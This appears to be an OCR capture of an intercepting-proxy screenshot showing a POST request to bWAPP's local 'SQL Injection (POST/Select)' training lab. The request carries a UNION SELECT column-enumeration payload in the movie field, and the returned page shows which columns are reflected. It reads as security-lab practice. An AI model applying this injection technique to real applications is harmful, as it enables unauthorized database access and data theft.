 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /sqli_13.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_13.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie: security_level=1; PHPSESSID=tn2oaggo0348
Connection: close
Upgrade-Insecure-Requests: 1
movie=0 union select 1,2,3,4,5,6,7#&action=go
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link